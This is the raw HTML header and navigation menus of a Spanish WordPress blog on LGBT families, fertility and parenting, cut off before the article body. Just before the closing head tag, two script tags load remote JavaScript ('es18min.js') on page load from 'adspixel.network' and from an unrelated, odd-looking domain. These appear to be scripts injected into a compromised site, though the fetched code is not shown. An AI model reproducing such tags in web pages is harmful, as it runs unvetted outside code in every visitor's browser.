<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5687 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14892 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-familias category-trans-2 tag-adolescentes-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-adolescente-trans-escribe-una-carta-sorprende-instituto/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/gia-gendercool.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/03/gia-gendercool.jpg 992w, https://ovejarosa.com/wp-content/uploads/2018/03/gia-gendercool-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/03/gia-gendercool-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-adolescente-trans-escribe-una-carta-sorprende-instituto/">Una adolescente trans escribe una carta que sorprende en su instituto</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23544 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-pack-mama2">
			<div class="preview-mini-wrap clearfix">
